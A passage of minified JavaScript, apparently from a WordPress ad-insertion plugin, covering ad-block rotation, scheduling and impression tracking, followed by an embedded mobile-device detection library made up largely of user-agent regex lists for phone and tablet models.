ai_rotation_seed&&(ai_rotation_seed=(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet 